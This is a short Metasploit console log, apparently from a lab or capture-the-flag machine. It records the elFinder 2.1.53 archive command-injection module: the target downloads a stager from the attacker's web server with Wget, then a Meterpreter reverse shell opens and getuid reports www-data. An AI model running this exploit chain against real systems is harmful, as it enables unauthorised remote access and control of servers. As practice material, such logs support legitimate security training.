 [msf](Jobs:0 Agents:0) exploit(linux/http/elfinder_archive_cmd_injection) >> exploit
[*] Started reverse TCP handler on 10.10.14.77:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable. elFinder running version 2.1.53
[*] Uploading file ViCuyQKc.txt to elFinder
[+] Text file was successfully uploaded!
[*] Attempting to create archive LZeejrLO.zip
[+] Archive was successfully created!
[*] Using URL: http://10.10.14.77:8080/ja1IQ3KRlCjLNN
[*] Client 10.129.206.129 (Wget/1.20.3 (linux-gnu)) requested /ja1IQ3KRlCjLNN
[*] Sending payload to 10.129.206.129 (Wget/1.20.3 (linux-gnu))
[*] Command Stager progress -  53.04% done (61/115 bytes)
[*] Command Stager progress -  72.17% done (83/115 bytes)
[*] Sending stage (1062760 bytes) to 10.129.206.129
[+] Deleted ViCuyQKc.txt
[+] Deleted LZeejrLO.zip
[*] Meterpreter session 1 opened (10.10.14.77:4444 -> 10.129.206.129:58832) at 2026-09-12 01:10:46 +0000
[*] Command Stager progress -  83.48% done (96/115 bytes)
[*] Command Stager progress - 100.00% done (115/115 bytes)
[*] Server stopped.
(Meterpreter 1)(/var/www/html/files) > getig
[-] Unknown command: getig. Did you mean getuid? Run the help command for more details.
(Meterpreter 1)(/var/www/html/files) > getid
[-] Unknown command: getid. Did you mean getuid? Run the help command for more details.
(Meterpreter 1)(/var/www/html/files) > getuid
Server username: www-data
(Meterpreter 1)(/var/www/html/files) >